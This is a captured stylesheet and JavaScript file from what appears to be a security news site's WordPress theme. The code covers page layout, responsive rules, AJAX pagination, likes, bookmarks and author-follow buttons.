.mo-mainInfo ul.ul_content{width:98%;border:1px solid #dfdfdf;padding:1%;}
.mo-mainInfo ul.ul_content li{margin:30px 0;}
.mo-mainInfo ul.ul_content .iconfont{float:left;display:block;width:25%;text-align:center;font-size:20px;}
.mo-mainInfo ul.ul_content .good{float:left;width:60%;}
.mo-mainInfo ul.ul_content .del{color:#F14444;background:#fff;border:none;}

.mo-tijiao{width:300px;border:1px solid #297bc7;padding:20px 30px;margin:50px 0;}
.mo-tijiao p{font-weight:700;color:#297bc7;text-align:right;line-height:35px;}
.mo-tijiao .p-text{font-weight:500;color:#3e3e3e;}
.mo-tijiao .totalPoint{font-size:18px;color:#F03636;}
.mo-tijiao input[type="button"]{padding:8px 50px;margin:20px 0;border:none;color:#fff;background:#297bc7;border-radius:5px;font-size:18px;}

/*搜索页*/
.tab_show{padding:10px 20px;width: 100%;height:50px;background: #fff;border-radius: 2px;box-shadow: 0 0 3px rgba(0,0,0,.15);margin:0px 0 20px;}
.tab_show a{display:inline-block;cursor:text;padding-left:8px;font-size:18px;font-weight:700;border-left:3px solid #5b5b5b;color:#5b5b5b;}
/*改变评论@颜色*/
.comment-real-r p a{
    color:#d1d1d1;
}
/**/
.comment-real .children{margin-left:105px;}

/*发布文章*/
#fabu-main{width:90%;padding:5px 0;margin:50px auto;border-top:2px solid #dadbdb;}
#fabu-main .main{width:70%;margin:50px auto;}
#fabu-main .main .inputgroup{margin-top:30px;}
#fabu-main .main .label-title{font-weight:600;color:#297bc7;}
#fabu-main .main .label-sanjiao{position:absolute;top:-2px;right:11px;color:#297bc7;cursor:pointer;}
#fabu-main .main label input{width:calc(100% - 80px);height:30px;line-height:30px;border:1px solid #297bc7;}
#fabu-main .yuedu_hide{display:none;position:absolute;top:22px;right:4px;z-index:9999;width:calc(100% - 125px);padding:10px 20px;border:1px solid #297bc7;background:#fff;}
#fabu-main .yuedu_hide h4{margin:10px 0;}
#fabu-main .yuedu_hide .iconfont{font-weight:600;color:#297bc7;margin-right:5px;}
#fabu-main .yuedu_hide ul li{float:left;padding-bottom:8px;margin-right:50px;}
#fabu-main .yuedu_hide ul li a{color:#297bc7;font-size:13px;}
#fabu-main .bot-fabu{margin:40px 0 100px;}
#fabu-main .bot-fabu i{vertical-align:middle;font-size:20px;margin-right:8px;}
#fabu-main .left{width:33.3%;color:#297bc7;font-weight:700;float:left;}
#fabu-main .fabu{width:70px;height:70px;line-height:70px;text-align:center;margin:-10px auto 0;border-radius:50%;background:#297bc7;color:#fff;}
#fabu-main .fabu i{font-size:45px;color:#fff;font-weight:500;}
/*文章详情--相关文章*/
#related_post-2{width:100%;background:#fff;padding:20px;border-radius:5px;margin-top:20px;}
.widget-title{color:#297bc7 !important;}
.related_post{height:194px;}
.related_post li{float:left;width:30%;margin-right:5%;text-align:center;}
.related_post li:last-of-type{margin-right:0;}
.related_post p{width:210px;margin:0 auto;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;color:#6f6b6b;}
.related_post li:hover p{color:#297bc7;}
.related_post li img{width:210px !important;height:140px !important;border-radius:5px;}


/*响应式新增*/
.nav_small{display:block;margin-top:13px;width:36px;height:32px;border-radius:3px;text-align:center;line-height:34px;background-color:#297bc7;}
.nav_small .icon-nav{display:inline-block;width:36px;height:32px;color:#fff;font-size:22px;}
.nav_small_list{display:none;background:#fff;position:absolute;top:90px;right:0;left:0;}
.nav_small_list>li{background:#fff;border-bottom:1px solid #dadbdb;}
.nav_small_list>li>a{position:relative;display:inline-block;width:90%;height:2rem;line-height:2rem;color:#297bc7;padding:0 5%;}
.nav_small_list>li i{position:absolute;right:5%;top:0;}
.nav_small_list_read{border-top:1px solid #dadbdb;}
.nav_small_list_read li{padding:0 2rem;text-align:left;}
.nav_small_list_read li strong{display:inline-block;width:100%;height:2rem;line-height:2rem;color:#297bc7;}
.nav_small_list_read li a{display:inline-block;color:#297bc7;}
.nav_small_list_read li small{display:inline-block;padding:0 .6rem;color:#297bc7;}

@media screen and (max-width: 1360px) {
  /*#main,#detail_main,#e-banner,.e-main,#w-main,#vip-img,#my-main,#partner,#link,#footer .inner,#withUs{width:90% !important;}*/
  /*#banner{width:100% !important;margin:-9px 0 0;}*/
  .e-main-top .year_time{width:16%;}
  .e-main-top .year_font{width:calc(84% - 2px);}
}
/*手机and平板*/
@media screen and (max-width:1024px){
    #menu-item-61501 a:after,#menu-item-97701 a:after{top:8px;right:10px;}
    table,img{max-width:100%;}
    /*公共*/
    .sw-next-prev,#banner .col-9,.user,.header-menu,#banner .col-3,#main .right-3,#detail_main .right-3,#partner,#link{display:none!important;}
    #banner .col-9-small,.nav_small{display:block !important;}
    #main .left-9,#detail_main .left-9{width:100%;}
    #banner img,#banner,#banner .col-9,#e-banner,#e-banner img{height:auto!important;}
    #banner .col-9-small{width:100%;margin:0 0 20px;}
    #banner .col-9-small img{width:100%;height:250px!important;border-radius:0!important;}
    #partner .partner_ul li img {height:20px !important;}
    #footer .tr h3{margin-right:1.5rem!important;}
    #footer .footer_part .partner_ul li img{height:15px;}
    .goTop i{right:10px;}
    .more{padding:1rem 0 0;}
    h3{margin:1.5rem 0 .8rem!important;}
    
    /*文章详情*/
    #detail_main{width:100%;margin:1rem auto 0;}
    #detail_main .left, #detail_main .right{width:50%;font-size:12px;}
    #detail_main .right{text-align:right;}
    #detail_main .single-meta{margin:0 0 8px;}
    #detail_main .left .writer_small{display:inline-block;vertical-align:middle;max-width:80px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
   
    /*文章详情评论*/
    #detail_main .comment-real-l {width:2.5rem;}
    #detail_main .comment-real-r{width: calc(100% - 2.5rem);float:left!important;}
    #detail_main .comment-real-l img {width:2rem;height:2rem;}
    #detail_main .comment-real-r .meta-top a img{transform:translate(-9px,3px)!important;}
    .comment-real .children {margin-left:2rem;}
    /*活动日程*/
    #e-banner{margin:.5rem auto;}
    .e-main-top .tab,.e-main-top .search{float:none;}
    .e-main-top{position:relative;top:3rem;}
    .e-main-top .search{position:absolute;top:-3rem;left:0;}
    .e-main-top .search,.e-main-top .tab{width:100%;}
    .e-main-top .tab .a-wrp{width:100%;height:5.5rem;font-size:0;}
    .e-main-top .tab .a-wrp a{width:25%;}
    .e-main-top .toggle{display:none;}
    .search .kuan input{position:absolute;top:0;left:0;}
    
    .e-main-bot li{width:100%;margin:.5rem auto;}
    .e-main-bot li .title{width:100%;clear:both;padding:.8rem 0;}
    .e-main-bot li .text{width:100%;margin:0;}
    .div_heng_null{width:100%!important;}
    /*关于我们*/
    #aboutUs, #joinUs, #contactUs{margin:0!important;}
    #withUs .tab{width:100%;font-size:0;margin-bottom:1rem;}
    #withUs .tab a{width:33%;}
    #withUs .main{display:none;}
    /*发布文章*/
    #fabu-main {width:calc(90% -2px);margin: 1rem auto;}
    #fabu-main .main {width:100%;margin:1rem auto;}
    /*专栏作者*/
    .w-main-bot li{width:48%;height:14rem;margin:.6rem 0;padding-bottom:.6rem;}
    .w-main-bot li:nth-child(odd){margin-right:4%;}
    .w-main-bot .img {width:4rem;height:4rem;margin: .8rem auto;}
    .w-main-bot .name_title{max-width:112px;}
    .w-main-bot .name_title a{font-size:15px;}
    .w-main-bot table .wz-jf p{font-size:13px;}

    
    #g-main .right-3{display:none;}
    #g-main .left-9{width:100%;}
    #g-main .left-9 .goods li {width: calc(49% - 2px);}
    #g-main .left-9 .goods li:nth-child(3n+1) {margin-left:2%;}
    #g-main .left-9 .goods li:nth-child(2n+1) {margin-left:0;}
   
}
/*手机(不包含平板)*/
@media screen and (max-width:700px){
    .contents li{padding:10px;}
    .topLeft{width:100%;}
    #detail_main{margin:-15px auto 0!important;}

    #menu-item-61501 a:after,#menu-item-97701 a:after{top:8px;right:-6px;}
    #main>.search{display:block !important;padding:0 20px;}
    #banner{margin:-9px auto 0;}
    .nav_small_list{top:60px;}
    /*footer官方微信*/
    #footer .qrcode{display:none;}
    /*个人*/
    #vip-img .img-wrapper,#vip-img img{width:100%;height:auto;}
    #vip-img table .img {width: 4rem;height: 4rem;}
    #vip-img table{width:85%;left:8%;top:4rem;}
    #vip-img table td:nth-child(0){width:20%;}
    #my-main .yearzu .year_time,#my-main .yearzu .year_font .dian,.icon-right>a{display:none;}
    #my-main .yearzu .year_font{width: 100%;}
    #my-main .yearzu .year_font img{width:100%;height:200px;margin:1rem 0 0;}
    #my-main .yearzu .year_font .wenz{width:100%;}
    #my-main .yearzu .year_font .wenz .see_like {position:static;width:100%;}
    #my-main .more{padding:3rem 0 0;}
    .wenz_time_small{display:inline-block!important;}
    /*文章详情相关文章*/
    .related_post li{width:47.5%;margin-bottom:1rem;}
    .related_post li:last-of-type{display:none;}
    .related_post li:nth-child(2){margin:0;}
    .related_post p{width:100%;}
    /*首页文章list*/
    .left-9 .tab{font-size:0;}
    .slide{height:auto;}
    .slide_img{width:100%;height:auto;}
    .slide_img img{width:100%;height:auto;}
    .slide_text{width:100%;height:auto;}
    .slide_text .title{font-size:16px;}
    .bot{white-space:inherit;}
    .slide_text .top a{margin-left:0;}
    .slide .tag,.topLeft .renzhengImg,.topLeft .author,.slide_text .author small,.slide_text .time small,#detail_main .single-meta .writer small{display:none;}
    .slide_text .top{width:100%;height:auto;line-height:20px;margin:0 0 .5rem;position:static;}
    .slide_seelike{display:none;}
    .mr20,.mr40{margin-right:.5rem;}
    .ml20{margin-left:.5rem;}
    /*返回顶部*/
    .goTop i {font-size:20px;right:2px;}
    .icon-fanhuidingbu{bottom:45px!important;} 
    .icon-fanhuidingbu-copy{bottom:15px!important;}
    .goTopComment .icon-pinglun{bottom:38px!important;}
    .goTopComment .icon-fanhuidingbu{bottom:60px!important;}
    .goTopComment .icon-gouwuche{bottom:40px!important;}
    .goTopComment .icon-gouwuche .totalNum{width:14px!important;font-size:10px!important;top:2px!important;left:6px!important;}

    .address-ul li{margin-left:0!important;}
    #o-main{margin-top:0px;}
    /*底部合作伙伴*/
    #footer .inner{display:none;}
    #footer{margin-top:20px;}

    .single-meta i{margin:0!important;}

}
/*小手机*/
@media screen and (max-width:380px){
   #vip-img table{width:85%;left:8%;top:3rem;}
}
/*平板*/
@media (min-width:767px) and (max-width:1025px){
  /*专栏作者*/
    .w-main-bot li{width:30.6%;margin-right:4%!important;height:14rem;margin:.6rem 0;padding-bottom:.6rem;}
    .w-main-bot li:nth-child(3n){margin-right:0!important;}
    .w-main-bot .img {width:4rem;height:4rem;margin: .8rem auto;}
  /*轮播图*/
    #banner{width:100% !important;margin:0 0 0;}
     #banner .col-9-small img{height:450px!important;}
}
/*平板pro*/
@media (min-width:900px) and (max-width:1025px){
     #banner .col-9-small img{height:570px!important;}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.secpulse.com/wp-content/themes/secpulse2017/js/common.js?ver=1.3
body_size: 5150
content:
//分页
function nextPage(the_is){
	var loading_url = $("#template_url").val()+'/img/loading.gif';
	var page = $(the_is).attr('pageurl');
	$(the_is).html('<img width="61px" style="margin:6px 0px;" src="'+ loading_url +'">')
	$.ajax({
	  url: page,
	  type: 'get',
	  dataType:'html',
	  timeout: 500000,
	  // async:false,
	  success: function (data) {
		  var res = $(data).find('.contets_page').html();
		  if(res.length < 250){
			  $(the_is).html('没了')
		  }else{
			  $('.contets_page').append(res);
			  $(the_is).html('显示更多 <i class="iconfont icon-xia"></i>');
		  }
		  $(the_is).attr('pageurl',$(data).find('.more_btn').attr('pageurl'));
	  },error: function(jqXHR, textStatus, errorThrown) {
          if(jqXHR.status == 404) {
        	  $(the_is).html('没了')
          }
      }
	})
}


//作者详情页分页
function authorNextPage(the_is){
	var loading_url = $("#template_url").val()+'/img/loading.gif';
	var page = $(the_is).attr('pageurl');
	$(the_is).html('<img width="61px" style="margin:6px 0px;" src="'+ loading_url +'">')
	$.ajax({
	  url: page,
	  type: 'get',
	  dataType:'html',
	  timeout: 1000,
	  success: function (data) {
		  var res = $(data).find('.content').html();
		  if(res.length < 250){
			  $(the_is).html('没了')
		  }else{
			  $('.content').append(res);
			  $(the_is).html('显示更多 <i class="iconfont icon-xia"></i>');
		  }
		  // $(the_is).attr('pageurl',$(data).find('.more_btn').attr('pageurl'));
	  },error: function(jqXHR, textStatus, errorThrown) {
          if(jqXHR.status == 404) {
        	  $(the_is).html('没了')
          }
      }
	})
}


//文章点赞
$.fn.postLike = function() {
	makeType = $(this).attr('id');
	if ($(this).hasClass('done')) {
		//已经赞过
		if($(this).attr('bt_type') ==2){
			alert('您已踩');
		}else{
			alert('您已赞');
		}
		return false;
	} else {
		var id = $(this).data("id"),
		action = $(this).data('action'),
		rateHolder = $(this);
		$(this).addClass('done');
		var ajax_data = {
			action: "specs_zan",
			um_id: id,
			um_action: action,
			async: false
		};
		$.post($("#home_url").val(), ajax_data,
		function(data) {
			if(data == 0){
				window.location.href= $("#wp_home_url").val()+ '/wp-login.php';
			}else{
				if(makeType !='zan'){
					var str = '<i class="iconfont icon-zan" style="padding:3px"></i>'+data
					$(rateHolder).html(str);
					$(rateHolder).css('color','#297bc7');
				}
			}
		});
		return false;
	}
};
$(document).on("click", ".specsZan",
	function() {
		$(this).postLike();
});


//文章收藏
function collection(theis,post_id){
    var ajax_data = {
        action: "specs_collection",
        post_id: post_id,
        async: false
    };
	console.log($("#home_url").val())
	// https://www.secpulse.com/wp-admin/admin-ajax.php
    $.post($("#home_url").val(), ajax_data,
        function(data) {
            var result = JSON.parse(data);
            if(data == 0){
				alert('请登录');
			}else{
                if(result.code =='1'){
                    $(theis).css('color' ,'#297bc7');
                    $(theis).html('<i class="iconfont iconfont icon-shoucang1"></i>收藏：'+result['num']);
                    alert("收藏成功")
                }else{
                    alert(result.msg);
                }
			}


        });
}
//文章收藏
function collectionNew(theis,post_id){
	var ajax_data = {
		action: "specs_collection",
		post_id: post_id,
		async: false
	};
	$.post('https://www.secpulse.com/wp-admin/admin-ajax.php', ajax_data, function(data) {
			var result = JSON.parse(data);
			if(data == 0){
				alert('请登录');
			}else{
				if(result.code =='1'){
					$(theis).css('color' ,'#297bc7');
					$(theis).html('<i class="iconfont iconfont icon-shoucang" style="padding-right:3px;"></i>' + result['num']);
					alert("收藏成功")
				}else{
					alert(result.msg);
				}
			}

	});
}

//关注作者
function follow(the_s ,user_id ,type) {
    $.get($("#wp_home_url").val()+'/newpage/gt_shop?action=follow&user_id='+user_id,function (data) {
        var data = JSON.parse(data);

        if(data.code =='1'){
        	$(the_s).text('已关注');
        	if(type ==1){
        		if($(the_s).is(".guanzhuAll")){
                	$(the_s).css({'color':'#fff','background':'#297bc7',"border":"1px solid #fff"});
        		}else{
                	$(the_s).css({'color':'#fff','background':'#297bc7',"border":"1px solid #5b5b5b"});
        		}
			}else if(type ==0){
                $(the_s).css('color' ,'#fff');
                $(the_s).css('background','transparent');
			}else {
				console.log(1)
			}

		}else if(data.code=='2'){
            $(the_s).text('关注');
           	$(the_s).parents(".follow_every").remove();
            if(type !=3){
                $(the_s).css('color' ,'');
                $(the_s).css('background','');
			}
			if($(the_s).is(".guanzhuAll")){
            	$(the_s).css({'color':'#5b5b5b','background':'transparent',"border":"1px solid #5b5b5b"});
    		}else{
            	$(the_s).css({'color':'#fff','background':'transparent',"border":"1px solid #fff"});
    		}

		}else {
			alert(data.msg);
		}

    });
}
